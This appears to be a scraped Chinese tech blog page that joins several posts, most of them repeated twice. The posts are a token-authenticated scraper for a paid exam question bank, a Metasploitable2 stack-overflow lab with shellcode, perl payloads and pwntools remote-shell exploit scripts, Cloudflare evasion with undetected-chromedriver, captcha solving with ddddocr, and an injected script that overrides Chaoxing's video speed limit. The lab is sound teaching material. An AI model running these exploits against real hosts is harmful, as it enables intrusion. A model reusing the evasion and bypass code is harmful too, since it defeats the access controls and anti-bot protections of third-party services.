get_exam_question(li_nian_zhen_ti.get('id')) wb.save( f'{courseItem.get("name")}/{courseItem.get("name")}-{li_nian_zhen_ti.get("paperName")}.xlsx') else: print("不支持的试卷类型:%s" % paper_type.get('paperTypeName')) exit()
蚂蚁智学题库爬虫并整理到Excel 接的小私活,目标爬取下来题库并整理到Excel里。目标站点:https://www.mayizhixue.cn/{cloud title="蚂蚁智学" type="bd" url="https://pan.baidu.com/s/1pjg1vTojaazfebpCT1J9SQ?pwd=d2nv" password="d2nv"/}import requests from openpyxl import Workbook from openpyxl.utils import get_column_letter from openpyxl import load_workbook import os common_headers = { 'Authorization': 'TOKEN', } record_id = 1 wb = load_workbook(filename='sample.xlsx') ws = wb.active rows = ws.rows def get_target_row_number(): rows = ws.rows idx = 1 for row in rows: # for cell in row: # print(cell.value, end=' ') # print() if row[0].value is None: return idx idx = idx + 1 return idx def write_row(row, kIndex=None): global record_id rowNumber = get_target_row_number() # print(f"当前行数:{rowNumber}") if kIndex is None: ws.cell(row=rowNumber, column=1).value = record_id else: ws.cell(row=rowNumber, column=1).value = str(record_id) + '.' + str(kIndex) ws.cell(row=rowNumber, column=2).value = row.get('title', '') ws.cell(row=rowNumber, column=3).value = row.get('type', '') # ws.cell(row=rowNumber, column=4).value = row.get('type') # 分数 # ws.cell(row=rowNumber, column=5).value = row.get('type') # 难度 option_idx = 0 for option in row.get('options', []): if 6 + option_idx >= 11: break ws.cell(row=rowNumber, column=6 + option_idx).value = option option_idx = option_idx + 1 ws.cell(row=rowNumber, column=11).value = row.get('answer', '') ws.cell(row=rowNumber, column=12).value = row.get('analysis', '') if kIndex is None: record_id = record_id + 1 def map_type_kv(key): # 1-单选题 2-多选题 6-共享题干题 type = '单选题' if key in ('1', 1): type = '单选题' elif key in ('2', 2): type = '多选题' elif key in ('3', 3): type = '不定项选择题' elif key in ('4', 4): type = '判断题' elif key in ('6', 6): type = '材料题' else: print('不支持的类型:%s' % key) exit() return type def get_test_question(sectionId): params = { 'sectionId': sectionId, 'type': '2', } response = requests.get('https://wx.yiwenjy.cn/yunlian_pc/querySubjectList', params=params, headers=common_headers).json() data = response.get('data') handle_data_2_excel(data) def handle_data_2_excel(data): for i in data: # 此时 i 为对象,取出所有key并遍历 for key in i.keys(): type = map_type_kv(key) # 开始遍历这一题型的所有题目 if type in ['单选题', '多选题', '不定项选择题', '判断题']: for j in i.get(key): row = { 'title': j.get('issue'), 'type': type, 'options': [], 'answer': j.get('answer'), 'analysis': j.get('analysis') } options = j.get('sOption') # 使用|分割选项 options = options.split('|') for k in options: # j为A.选项内容 所以取第三个字符开始 row['options'].append(k[2:]) write_row(row) elif type == '材料题': for j in i.get(key): row = { 'title': j.get('stem'), 'type': type } write_row(row) # 开始爬下面的point kIndex = 1 for k in j.get('childre', []): subtype = map_type_kv(k.get('subType')) row = { 'title': k.get('issue'), 'type': subtype, 'options': [], 'answer': k.get('answer'), 'analysis': k.get('analysis') } options = k.get('sOption') # 使用|分割选项 options = options.split('|') for opt in options: # j为A.选项内容 所以取第三个字符开始 row['options'].append(opt[2:]) write_row(row, kIndex) kIndex = kIndex + 1 def get_exam_question(paperId): response = requests.get( 'https://wx.yiwenjy.cn/yunlian_pc/queryoPaperSubjectList', params={ 'paperId': paperId, 'mode': '2' }, headers=common_headers).json() data = response.get('data') handle_data_2_excel(data) def get_catalogue(courseName, courseId): response = requests.get('https://wx.yiwenjy.cn/yunlian_pc/querySectionList', params={ 'courseId': courseId }, headers=common_headers).json() data = response.get('data') for i in data: print(f"当前章节ID:{i.get('id')},章节名称:{i.get('sectionName')}") # 创建相关文件夹 if not os.path.exists(courseName + '/' + i.get('sectionName')): os.makedirs(courseName + '/' + i.get('sectionName')) # 这里需要一直向下判断是否有子节点 copy_i = i # dfs算法 access_next_level(courseName + "/", copy_i) def access_next_level(path, item): global wb, ws, rows, record_id # dfs算法 开始不断找下级 向上返回 if item.get('children') is not None: path = path + item.get('sectionName') + '/' for i in item.get('children'): access_next_level(path, i) else: print(f"当前小节ID:{item.get('id')},小节名称:{item.get('sectionName')}") record_id = 1 wb = load_workbook(filename='sample.xlsx') ws = wb.active rows = ws.rows get_test_question(item.get('id')) # 判断目录是否存在 if not os.path.exists(path): os.makedirs(path) wb.save(f'{path}/{item.get("sectionName")}.xlsx') def get_product_course_info(id): response = requests.get('https://wx.yiwenjy.cn/yunlian_pc/queryProductCourse', params={ 'id': id }, headers=common_headers).json() data = response.get('data') """ 每个ITEM courseName:"中国建设银行VIP" examId:"43d8625d21614cab9f6a2e323e0cd4db" id:"1686999432228376576" """ return data def query_paper_type_list(id): response = requests.get('https://wx.yiwenjy.cn/yunlian_pc/queryPaperTypeList', params={ 'courseId': id }, headers=common_headers).json() """ "id": "1", "paperTypeName": "章节练习", "icon": null, "version": null, "isSection": null, "hasSection": null """ return response.get('data') def get_li_nian_zhen_ti_list(id, paperTypeId): response = requests.get('https://wx.yiwenjy.cn/yunlian_pc/queryPaperList', params={ 'courseId': id, 'paperTypeId': paperTypeId }, headers=common_headers).json() """ 每个ITEM "id": "1703299201187844096", "paperName": "2022年银行招聘笔试《中国建设银行》试题", "onlineTime": "2023-09-17 00:00:00", "referenNumber": 139, "tryBuy": 1, "hasMake": 3, "mode": null """ return response.get('data') course = [ {'id': 'f753f9934c60427fadfba664229a8487', 'name': '2024年军队文职人员招聘《公共科目》题库'} ] for courseItem in course: # 创建科目的文件夹 if not os.path.exists(courseItem.get('name')): os.makedirs(courseItem.get('name')) product_course_info = get_product_course_info(courseItem.get('id')) for product_course in product_course_info: # 查询当前科目下的试卷类型列表 paper_type_list = query_paper_type_list(product_course.get('id')) for paper_type in paper_type_list: print(f"当前科目:{product_course.get('courseName')},当前试卷类型:{paper_type.get('paperTypeName')}") if paper_type.get('paperTypeName') == '章节练习': get_catalogue(courseItem.get("name"), product_course.get('id')) elif paper_type.get('paperTypeName') in ('历年真题', '考前点题', '模拟试卷', '预测试卷', '考前点题'): li_nian_zhen_ti_list = get_li_nian_zhen_ti_list(product_course.get('id'), paper_type.get('id')) for li_nian_zhen_ti in li_nian_zhen_ti_list: record_id = 1 wb = load_workbook(filename='sample.xlsx') ws = wb.active rows = ws.rows print(f"当前试卷ID:{li_nian_zhen_ti.get('id')},试卷名称:{li_nian_zhen_ti.get('paperName')}") get_exam_question(li_nian_zhen_ti.get('id')) wb.save( f'{courseItem.get("name")}/{courseItem.get("name")}-{li_nian_zhen_ti.get("paperName")}.xlsx') else: print("不支持的试卷类型:%s" % paper_type.get('paperTypeName')) exit() -

 使用GDB调试本地栈溢出漏洞获得Root权限 攻防目标基于网络安全攻防实验环境,在Metasploitable2-Linux编译有漏洞的C语言程序,使用GDB进行动态调试,理解栈溢出本地漏洞的原理。使用pwntools构造远程漏洞,并使用kali进行攻击,理解远程漏洞原理。靶机和攻击机环境靶机系统 :Linux metasploitable 2.6.24-16-server攻击机: Linux kali 6.3.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.3.7-1kali1 (2023-06-29) x86_64 GNU/Linuxtask1: 在Metasploitable2-Linux编辑编译有漏洞的C语言源程序1.1 使用终端工具连接Linux,编辑overflow.c源程序#include <stdio.h> #include <string.h> int f() { char buf[32]; system("echo input"); return read(0,buf,100); } int main(int argc, char *argv[]){ f(); system("echo helloworld"); return 0; }函数f中故意制造栈溢出漏洞1.2 使用GCC编译源程序并执行a) #echo 0 > /proc/sys/kernel/randomize_va_space 禁止地址随机化功能b) #ulimit -c unlimited 让系统在错误时产生core文件c) #gcc -Wall -g -fno-stack-protector -o overflow overflow.c -m32 -Wl,-zexecstack 编译源程序d) # ./overflow 执行程序分别输入32个a,35个a,36个a,37个aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaatask2: 使用gdb反汇编调试有漏洞的C语言源程序gdb ./overflow core查看coredump文件,查看寄存器使用gdb反汇编overflow程序gdb ./overflow 打开程序(gdb) set disassembly-flavor intel //设置反汇编格式为intel(gdb) disassemble main //反汇编main函数(gdb) disassemble f //反汇编f()函数使用gdb跟踪调试程序(gdb) start //启动程序查看寄存器和内存step执行一行源代码进入f()函数内部next执行一行源代码不进入system("echo input")函数next执行一行源代码不进入return read(0,buf,100)函数输入aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbccccnext执行一行源代码,查看寄存器和内存,2.1 任务二分析首先在main函数执行中查看寄存器:此时main函数对应的栈顶指针和基址指针如下:寄存器值esp0xbffff880ebp0xbffff888eip0x80483e4单步进入f()函数内部,再次查看寄存器变化汇编中调用call指令,会将当前的ebp值入栈,将esp赋值给ebp(原先的栈顶变成栈底),然后将eip入栈寄存器值esp0xbffff840ebp0xbffff878eip0x80483aa继续next执行当读入一个长度大于32位的字符串, buf变量无法读取,此时查看内存区域使用命令:(gdb)x/32x 0xbffff84061为a的ascii码,当读完所有的a后,读b和c对应的ascii码分别为62和63此时存储b和c的内存单元分别为 函数的堆栈帧的基地址 和 当前函数执行完毕的返回地址图上可以发现这两处内存单元已经被篡改,继续单步执行,查看寄存器task3:构造shellcode攻击本地漏洞3.1 编辑汇编语言shell.asm输出字符串HACKBITS 32 start: xor eax,eax xor ebx,ebx xor ecx,ecx xor edx,edx mov bl,1 add esp,string - start mov ecx,esp mov dl,5 mov al,4 int 0x80 mov al,1 mov bl,1 dec bl int 0x80 string: db "HACK",0xa3.2 下载编译安装汇编语言工具(配置、编译、安装)https://launchpadlibrarian.net/18093887/nasm_0.99.06.orig.tar.gz 3.3 #nasm -o shell shell.asm汇编源程序3.4 #ndisasm shell反汇编获得机器码3.5、构造shellcode提交给漏洞程序执行perl -e 'printf "a"x32 . "b"x4 . "c"x4 . "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb3\x01\x83\xc4\x1d\x89\xe1\xb2\x05\xb0\x04\xcd\x80\xb0\x01\xb3\x01\xfe\xcb\xcd\x80\x48\x41\x43\x4b\x0a"' | ./overflow利用栈溢出 更改程序f函数的返回地址 输出 "Hack" 的效果6、#gdb ./overflow core 查看之前记录的f()函数对应的寄存器和内存此时0x63636363就是f()函数的返回地址只需要把这里的内容改为要跳转的恶意程序地址即可7、构造shellcode提交给漏洞程序执行perl -e 'printf "a"x32 . "b"x4 . "\xa0\xf8\xff\xbf" . "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb3\x01\x83\xc4\x1d\x89\xe1\xb2\x05\xb0\x04\xcd\x80\xb0\x01\xb3\x01\xfe\xcb\xcd\x80\x48\x41\x43\x4b\x0a"' | ./overflowtask4:使用pwntools攻击远程漏洞1、在kali远程攻击Metasploitable2-Linuxa)在Metasploitable2-Linux监听123端口并绑定溢出程序root@metasploitable:~# nc -l -v -p 123 -e ./overflowb)在kali使用nc连接Metasploitable2 -Linux的123端口并发送shellcode(root㉿kali)-[~] nc 192.168.91.202 1232、在kali安装使用pwntools攻击Metasploitable2-Linuxa)#wget https://bootstrap.pypa.io/get-pip.py b)#python3 get-pip.pyc)#pip3 install pwntoolsd)在kali编辑exploit攻击脚本exp.pyfrom pwn import * p = remote('192.168.91.202','123') stackaddr = 0xbffff8a0 shellcode=b'\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb3\x01\x83\xc4\x1d\x89\xe1\xb2\x05\xb0\x04\xcd\x80\xb0\x01\xb3\x01\xfe\xcb\xcd\x80\x48\x41\x43\x4b\x0a' payload = b'a' * 36 + p32(stackaddr) + shellcode p.send(payload) p.interactive()e)在Metasploitable2-Linux监听123端口并绑定溢出程序f)#python3 exp.py在kali执行exploit攻击脚本3、使用pwntools获得shella)在kali编辑exploit攻击脚本exp.pyfrom pwn import * p = remote('192.168.91.202','123') stackaddr = 0xbffff8a0 shellcode = asm(shellcraft.linux.sh(),arch='i386') payload = b'a' * 36 + p32(stackaddr) + shellcode p.send(payload) p.interactive()b)在Metasploitable2-Linux监听123端口并绑定溢出程序c)#python3 exp.py在kali执行exploit攻击脚本
使用GDB调试本地栈溢出漏洞获得Root权限 攻防目标基于网络安全攻防实验环境,在Metasploitable2-Linux编译有漏洞的C语言程序,使用GDB进行动态调试,理解栈溢出本地漏洞的原理。使用pwntools构造远程漏洞,并使用kali进行攻击,理解远程漏洞原理。靶机和攻击机环境靶机系统 :Linux metasploitable 2.6.24-16-server攻击机: Linux kali 6.3.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.3.7-1kali1 (2023-06-29) x86_64 GNU/Linuxtask1: 在Metasploitable2-Linux编辑编译有漏洞的C语言源程序1.1 使用终端工具连接Linux,编辑overflow.c源程序#include <stdio.h> #include <string.h> int f() { char buf[32]; system("echo input"); return read(0,buf,100); } int main(int argc, char *argv[]){ f(); system("echo helloworld"); return 0; }函数f中故意制造栈溢出漏洞1.2 使用GCC编译源程序并执行a) #echo 0 > /proc/sys/kernel/randomize_va_space 禁止地址随机化功能b) #ulimit -c unlimited 让系统在错误时产生core文件c) #gcc -Wall -g -fno-stack-protector -o overflow overflow.c -m32 -Wl,-zexecstack 编译源程序d) # ./overflow 执行程序分别输入32个a,35个a,36个a,37个aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaatask2: 使用gdb反汇编调试有漏洞的C语言源程序gdb ./overflow core查看coredump文件,查看寄存器使用gdb反汇编overflow程序gdb ./overflow 打开程序(gdb) set disassembly-flavor intel //设置反汇编格式为intel(gdb) disassemble main //反汇编main函数(gdb) disassemble f //反汇编f()函数使用gdb跟踪调试程序(gdb) start //启动程序查看寄存器和内存step执行一行源代码进入f()函数内部next执行一行源代码不进入system("echo input")函数next执行一行源代码不进入return read(0,buf,100)函数输入aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbccccnext执行一行源代码,查看寄存器和内存,2.1 任务二分析首先在main函数执行中查看寄存器:此时main函数对应的栈顶指针和基址指针如下:寄存器值esp0xbffff880ebp0xbffff888eip0x80483e4单步进入f()函数内部,再次查看寄存器变化汇编中调用call指令,会将当前的ebp值入栈,将esp赋值给ebp(原先的栈顶变成栈底),然后将eip入栈寄存器值esp0xbffff840ebp0xbffff878eip0x80483aa继续next执行当读入一个长度大于32位的字符串, buf变量无法读取,此时查看内存区域使用命令:(gdb)x/32x 0xbffff84061为a的ascii码,当读完所有的a后,读b和c对应的ascii码分别为62和63此时存储b和c的内存单元分别为 函数的堆栈帧的基地址 和 当前函数执行完毕的返回地址图上可以发现这两处内存单元已经被篡改,继续单步执行,查看寄存器task3:构造shellcode攻击本地漏洞3.1 编辑汇编语言shell.asm输出字符串HACKBITS 32 start: xor eax,eax xor ebx,ebx xor ecx,ecx xor edx,edx mov bl,1 add esp,string - start mov ecx,esp mov dl,5 mov al,4 int 0x80 mov al,1 mov bl,1 dec bl int 0x80 string: db "HACK",0xa3.2 下载编译安装汇编语言工具(配置、编译、安装)https://launchpadlibrarian.net/18093887/nasm_0.99.06.orig.tar.gz 3.3 #nasm -o shell shell.asm汇编源程序3.4 #ndisasm shell反汇编获得机器码3.5、构造shellcode提交给漏洞程序执行perl -e 'printf "a"x32 . "b"x4 . "c"x4 . "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb3\x01\x83\xc4\x1d\x89\xe1\xb2\x05\xb0\x04\xcd\x80\xb0\x01\xb3\x01\xfe\xcb\xcd\x80\x48\x41\x43\x4b\x0a"' | ./overflow利用栈溢出 更改程序f函数的返回地址 输出 "Hack" 的效果6、#gdb ./overflow core 查看之前记录的f()函数对应的寄存器和内存此时0x63636363就是f()函数的返回地址只需要把这里的内容改为要跳转的恶意程序地址即可7、构造shellcode提交给漏洞程序执行perl -e 'printf "a"x32 . "b"x4 . "\xa0\xf8\xff\xbf" . "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb3\x01\x83\xc4\x1d\x89\xe1\xb2\x05\xb0\x04\xcd\x80\xb0\x01\xb3\x01\xfe\xcb\xcd\x80\x48\x41\x43\x4b\x0a"' | ./overflowtask4:使用pwntools攻击远程漏洞1、在kali远程攻击Metasploitable2-Linuxa)在Metasploitable2-Linux监听123端口并绑定溢出程序root@metasploitable:~# nc -l -v -p 123 -e ./overflowb)在kali使用nc连接Metasploitable2 -Linux的123端口并发送shellcode(root㉿kali)-[~] nc 192.168.91.202 1232、在kali安装使用pwntools攻击Metasploitable2-Linuxa)#wget https://bootstrap.pypa.io/get-pip.py b)#python3 get-pip.pyc)#pip3 install pwntoolsd)在kali编辑exploit攻击脚本exp.pyfrom pwn import * p = remote('192.168.91.202','123') stackaddr = 0xbffff8a0 shellcode=b'\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb3\x01\x83\xc4\x1d\x89\xe1\xb2\x05\xb0\x04\xcd\x80\xb0\x01\xb3\x01\xfe\xcb\xcd\x80\x48\x41\x43\x4b\x0a' payload = b'a' * 36 + p32(stackaddr) + shellcode p.send(payload) p.interactive()e)在Metasploitable2-Linux监听123端口并绑定溢出程序f)#python3 exp.py在kali执行exploit攻击脚本3、使用pwntools获得shella)在kali编辑exploit攻击脚本exp.pyfrom pwn import * p = remote('192.168.91.202','123') stackaddr = 0xbffff8a0 shellcode = asm(shellcraft.linux.sh(),arch='i386') payload = b'a' * 36 + p32(stackaddr) + shellcode p.send(payload) p.interactive()b)在Metasploitable2-Linux监听123端口并绑定溢出程序c)#python3 exp.py在kali执行exploit攻击脚本 -
 selenium爬虫如何防止被浏览器特征抓取反爬 前言爬网站的时候遇到了cf拦截,根据百度到的尝试添加参数还是无法跳过service = Service('msedgedriver.exe') options = Options() # 开启开发者模式 options.add_experimental_option('excludeSwitches', ['enable-automation']) # 禁用Blink运行时功能 options.add_argument('--disable-blink-features=AutomationControlled') driver = webdriver.Edge(service=service)undetected-chromedriverOptimized Selenium Chromedriver patch which does not trigger anti-bot services like Distill Network / Imperva / DataDome / Botprotect.io Automatically downloads the driver binary and patches it.Tested until current chrome beta versionsWorks also on Brave Browser and many other Chromium based browsers, some tweakingPython 3.6++**我主要使用的Edge,介绍说会自动下载Chrome,并没有体验到,于是自己安装了Chrome浏览器代码跟之前selenium的相差不大,成功解决了问题,再没出现过Cf拦截from pyquery import PyQuery as pq import re import time from undetected_chromedriver import ChromeOptions import undetected_chromedriver as uc options = ChromeOptions() options.add_argument('--headless') options.add_argument('--disable-gpu') driver = uc.Chrome(options=options) driver.get('http://...') html_source = driver.page_source doc = pq(html_source) titles = doc.find('tag')引用1.ultrafunkamsterdam/undetected-chromedriver:https://github.com/ultrafunkamsterdam/undetected-chromedriver2.Chrome Headless Detection (Round II):https://intoli.com/blog/not-possible-to-block-chrome-headless/chrome-headless-test.html3.selenium爬虫如何防止被浏览器特征抓取反爬,undetected_chromedriver他来了。:https://blog.csdn.net/wywinstonwy/article/details/118479162
selenium爬虫如何防止被浏览器特征抓取反爬 前言爬网站的时候遇到了cf拦截,根据百度到的尝试添加参数还是无法跳过service = Service('msedgedriver.exe') options = Options() # 开启开发者模式 options.add_experimental_option('excludeSwitches', ['enable-automation']) # 禁用Blink运行时功能 options.add_argument('--disable-blink-features=AutomationControlled') driver = webdriver.Edge(service=service)undetected-chromedriverOptimized Selenium Chromedriver patch which does not trigger anti-bot services like Distill Network / Imperva / DataDome / Botprotect.io Automatically downloads the driver binary and patches it.Tested until current chrome beta versionsWorks also on Brave Browser and many other Chromium based browsers, some tweakingPython 3.6++**我主要使用的Edge,介绍说会自动下载Chrome,并没有体验到,于是自己安装了Chrome浏览器代码跟之前selenium的相差不大,成功解决了问题,再没出现过Cf拦截from pyquery import PyQuery as pq import re import time from undetected_chromedriver import ChromeOptions import undetected_chromedriver as uc options = ChromeOptions() options.add_argument('--headless') options.add_argument('--disable-gpu') driver = uc.Chrome(options=options) driver.get('http://...') html_source = driver.page_source doc = pq(html_source) titles = doc.find('tag')引用1.ultrafunkamsterdam/undetected-chromedriver:https://github.com/ultrafunkamsterdam/undetected-chromedriver2.Chrome Headless Detection (Round II):https://intoli.com/blog/not-possible-to-block-chrome-headless/chrome-headless-test.html3.selenium爬虫如何防止被浏览器特征抓取反爬,undetected_chromedriver他来了。:https://blog.csdn.net/wywinstonwy/article/details/118479162 -
 记录一次调用OCR验证码识别库的过程 1.前言最近在写Python项目中用到了其他网站的接口,请求的时候对方接口需要验证码,之前使用的一直是联众打码平台( https://www.jsdati.com/ ),没想到今天访问的时候已经打不开了...{lamp/}谷歌了一下找到了这个库,名字挺有意思哒ddddocr(带带弟弟OCR): https://github.com/sml2h3/ddddocr2.Python版本配置我平常用的是普通的Python3.10+,安装不了这个库,找降低Python版本的方法也没找到。于是就卸载了Python换成带有版本管理的Anaconda,官网: https://www.anaconda.com/ 安装的时候不建议也不需要配置环境变量,控制台使用Anaconda自带的就好基础命令:# 1.创建新环境并指定环境的Python版本 conda create --name env_name python=version 例如: conda create --name python36 python=3.6 # 2.激活环境 activate env_name # 3.关闭环境 deactivate env_name # 4.删除环境 conda env remove -n env_name # 5.显示所有环境 conda env list # 6.查看anaconda中已经存在的镜像源 conda config --show channels # 7.添加镜像源(永久添加) conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/free/ conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/main/ conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud/conda-forge/ # 8.设置搜索时显示通道地址 conda config --set show_channel_urls yespycharm创建Virtualenv,指定刚才创建的conda环境中python.exe解释器。3.安装ddddocrpip install ddddocr4.使用import ddddocr ocr = ddddocr.DdddOcr(old=True,show_ad=False) with open('stuExam.jpg', 'rb') as f: image = f.read() res = ocr.classification(image) print(res)比较清晰的是可以识别出来的,测试了三个验证码,完全识别正确的只有一张,看来是无法投入到当前项目中使用了。5.参考链接文安哲的博客-ddddocr作者: https://wenanzhe.com/阿迪(GIF)点选验证码识别测试页面:http://146.56.204.113:19199/preview
记录一次调用OCR验证码识别库的过程 1.前言最近在写Python项目中用到了其他网站的接口,请求的时候对方接口需要验证码,之前使用的一直是联众打码平台( https://www.jsdati.com/ ),没想到今天访问的时候已经打不开了...{lamp/}谷歌了一下找到了这个库,名字挺有意思哒ddddocr(带带弟弟OCR): https://github.com/sml2h3/ddddocr2.Python版本配置我平常用的是普通的Python3.10+,安装不了这个库,找降低Python版本的方法也没找到。于是就卸载了Python换成带有版本管理的Anaconda,官网: https://www.anaconda.com/ 安装的时候不建议也不需要配置环境变量,控制台使用Anaconda自带的就好基础命令:# 1.创建新环境并指定环境的Python版本 conda create --name env_name python=version 例如: conda create --name python36 python=3.6 # 2.激活环境 activate env_name # 3.关闭环境 deactivate env_name # 4.删除环境 conda env remove -n env_name # 5.显示所有环境 conda env list # 6.查看anaconda中已经存在的镜像源 conda config --show channels # 7.添加镜像源(永久添加) conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/free/ conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/main/ conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud/conda-forge/ # 8.设置搜索时显示通道地址 conda config --set show_channel_urls yespycharm创建Virtualenv,指定刚才创建的conda环境中python.exe解释器。3.安装ddddocrpip install ddddocr4.使用import ddddocr ocr = ddddocr.DdddOcr(old=True,show_ad=False) with open('stuExam.jpg', 'rb') as f: image = f.read() res = ocr.classification(image) print(res)比较清晰的是可以识别出来的,测试了三个验证码,完全识别正确的只有一张,看来是无法投入到当前项目中使用了。5.参考链接文安哲的博客-ddddocr作者: https://wenanzhe.com/阿迪(GIF)点选验证码识别测试页面:http://146.56.204.113:19199/preview -

 Selenium破解学习通倍速限制 前言学习通的某些课程会有限制播放速度的功能,不仅播放器没有倍速的播放选项,甚至你通过代码修改播放器的速度也会被监听从而被重置播放器的速度。js修改原先尝试过setInterval设置定时器不断的去修改播放器速度,先不说优雅与否,反正是没有用的,每次修改速度,视频都会被暂停,速度也被重置。后面去油猴找了一个插件参考,扒下来了这段破解倍速的代码:{tabs}{tabs-pane label="代码"}(function () { 'use strict'; console.log(window.location.href) function hack() { if (typeof videojs !== "undefined" && typeof Ext !== "undefined") { Ext.define("ans.VideoJs", { override: "ans.VideoJs", constructor: function (b) { b = b || {}; const e = this; e.addEvents(["seekstart"]); e.mixins.observable.constructor.call(e, b); const c = videojs( b.videojs, e.params2VideoOpt(b.params), function () { } ); Ext.fly(b.videojs).on("contextmenu", function (f) { f.preventDefault(); }); Ext.fly(b.videojs).on("keydown", function (f) { if ( f.keyCode === 32 || f.keyCode === 37 || f.keyCode === 39 || f.keyCode === 107 ) { f.preventDefault(); } }); if (c.videoJsResolutionSwitcher) { c.on("resolutionchange", function () { const g = c.currentResolution(); const f = g.sources ? g.sources[0].res : false; Ext.setCookie("resolution", f); }); } }, }); } } if (window.location.href.indexOf('/ananas/modules/video') > -1) { try { hack(); window.document.addEventListener("readystatechange", hack); window.addEventListener("load", hack); } catch (e) { console.error(e.message); } } })();{/tabs-pane}{tabs-pane label="解释"}hack(); window.document.addEventListener("readystatechange", hack); window.addEventListener("load", hack);关键代码是上面这三行,更关键的是执行时机视频播放区域是位于页面的iframe中,/ananas/modules/video就是这个iframe的链接的一部分执行时间:iframe加载时执行,且先于该页面的其他js脚本,一旦页面加载完毕,再去执行代码就没有作用了。{/tabs-pane}{/tabs}破解完之后,再去执行$('video')[0].playbackRate = 16,就发现不会被重置倍速了。应用在Selenium效果:原理就是注入上一节提到的Js# chrome.execute_cdp_cmd会在所有页面加载前进行执行,先于页面自带的Js # 这段压缩过的Js里有判断Url是否为视频页面的逻辑 chrome.execute_cdp_cmd('Page.addScriptToEvaluateOnNewDocument', { 'source': 'function hack(){if(typeof videojs!=="undefined"&&typeof Ext!=="undefined"){Ext.define("ans.VideoJs",{override:"ans.VideoJs",constructor:function(b){b=b||{};const e=this;e.addEvents(["seekstart"]);e.mixins.observable.constructor.call(e,b);const c=videojs(b.videojs,e.params2VideoOpt(b.params),function(){});Ext.fly(b.videojs).on("contextmenu",function(f){f.preventDefault()});Ext.fly(b.videojs).on("keydown",function(f){if(f.keyCode===32||f.keyCode===37||f.keyCode===39||f.keyCode===107){f.preventDefault()}});if(c.videoJsResolutionSwitcher){c.on("resolutionchange",function(){const g=c.currentResolution();const f=g.sources?g.sources[0].res:false;Ext.setCookie("resolution",f)})}},})}}if(window.location.href.indexOf("/ananas/modules/video")>-1){try{hack();window.document.addEventListener("readystatechange",hack);window.addEventListener("load",hack)}catch(e){console.error(e.message)}};'})注意:chrome.execute_script("xxx")的执行是在页面的Js都加载完毕时才会执行,所以使用这个来执行脚本 此处并不适用。参考1.Selenium: How to Inject/execute a Javascript in to a Page before loading/executing any other scripts of the page? : https://stackoverflow.com/questions/31354352/selenium-how-to-inject-execute-a-javascript-in-to-a-page-before-loading-executi 2.OCS网课助手: https://github.com/ocsjs/ocsjs
